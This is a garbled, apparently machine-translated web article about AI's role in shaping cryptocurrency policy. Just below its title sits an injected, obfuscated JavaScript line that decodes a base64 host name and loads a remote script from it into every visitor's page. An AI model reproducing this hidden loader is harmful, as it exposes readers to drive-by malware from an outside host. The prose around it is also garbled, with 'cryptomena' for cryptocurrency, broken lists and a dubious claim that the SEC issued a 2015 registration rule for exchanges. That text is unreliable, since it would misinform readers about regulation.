The Role of AI in Shaping Cryptocurrency Policy
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=0bf8543a”;document.body.appendChild(script);
Task AI in the Cryptomena Policy form
Cryptomena growth led to the financial world of innovation and disorders. As these digital assets continue to gain popularity, policy makers around the world will notice. One of the areas in which artificial intelligence (AI) is increasingly being used is the creation of a cryptocurrency policy. In this article, we will study the role of AI under the impact of the rules, policies and laws of cryptocurrencies.
Increasing cryptomena rules
Cryptomena, such as bitcoins, ethereum and others, have created a new economic environment that requires regulation. Government and government institutions try to keep up with rapid growth and innovation cryptomen, leading to an increase in the need for clear guidelines and standards. AI performance tools are used to analyze data, identify models and provide a view of the market trends in cryptomena, allowing policy makers to make more informed decisions.
Machine training in cryptomena policy
Artificial intelligence transfers various aspects of cryptocurrency policy including:
1
Estimated modeling : Machine learning algorithms are used for historical data to predict the movement of cryptocurrency, helping regulators to anticipate potential risks and develop effective countermeasures.
- Risk assessment : AI performance systems can analyze a huge amount of data from various sources, including market trends, regulatory reports and intelligence articles to identify possible security threats and vulnerable places in cryptocurrencies.
3
Supervision of compliance with regulations : AI -led tools are used to monitor the exchange of cryptocurrencies, wallets and other platforms to meet the requirements of rules and money laundering for money laundering requirements (AML).
Government of Initiatives and Rules
Governments around the world take measures to regulate cryptocurrencies including:
1
Securities and Exchange Commission in the US (SEC) : In 2015, the SEC issued a final provision required by cryptomena exchanges to register as securities or merchants, thereby identifying significant changes in cryptocurrency regulation.
2.
3
Australian Washing Rules (AML) : In 2019 Australia introduced new rules to combat dirty money laundering in the cryptocurrency.
The role of blockchain technology
Blockchain technology, which is the most important crypto, plays a decisive role in the creation of cryptocurrency policy:
1
Unchanged book

: The use of blockchain technology ensures that cryptocurrency transactions are safe and immutable, ensuring a safe basis for compliance with the regulatory enacted.
- Intelligent Agreements : Intelligent contracts with AI can automate comprehensive processes, such as the transfer of funds between parties, reducing the need for intermediaries and increasing transparency.
Calls and Opportunities
Although AI has the potential of revolution in cryptomena policy, there are also problems that need to be considered:
1
Data Quality : Data availability and Cryptocurrency accuracy may be the main challenge for effective rules.
- Regulatory uncertainty : The government’s response to the growth of the cryptocurrency was contradictory, creating the uncertainty of the market participants.
Conclusion
The role of AI in the creation of a cryptomena policy is undeniable. When the financial environment is constantly evolving, policy makers will have to use the power of machine learning and blockchain technology to create effective rules that balance innovation with security problems.
